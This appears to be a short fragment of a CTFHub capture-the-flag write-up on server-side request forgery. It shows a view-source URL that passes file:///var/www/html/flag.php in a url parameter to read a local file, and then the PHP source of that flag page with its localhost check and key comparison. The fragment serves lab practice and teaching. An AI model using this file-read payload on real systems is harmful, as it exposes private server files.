 不安全 view-source:challenge-15abad72ec7515ae.sandbox.ctfhub.com:10800/?url=file:///var/www/html/flag.php
换行
1 <?php
2
3 error_reporting(0);
4
5 if ($_SERVER["REMOTE_ADDR"] != "127.0.0.1") {
6 echo "Just View From 127.0.0.1";
7 return;
8 }
9
10 $flag=getenv("CTFHUB");
11 $key = md5($flag);
12
13 if (isset($_POST["key"]) && $_POST["key"] == $key) {
14 echo $flag;
15 exit;
16 }
17 ?>
18
19 <form action="/flag.php" method="post">
20 <input type="text" name="key">
21 <!-- Debug: key=<?php echo $key;?>-->
22 </form>